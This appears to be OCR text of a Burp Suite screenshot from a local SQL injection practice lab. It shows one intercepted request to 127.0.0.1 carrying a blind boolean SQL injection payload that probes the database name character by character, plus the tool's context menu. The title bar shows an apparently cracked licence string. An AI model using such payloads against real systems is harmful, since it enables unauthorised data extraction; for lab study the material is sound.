 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /Less-5/?id=-1%27%20and%20ascii(substr(database(),1,1))=101--+ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X
Accept: text/html,appl ml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN
Connection: close
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
? < + > Ty 0 matches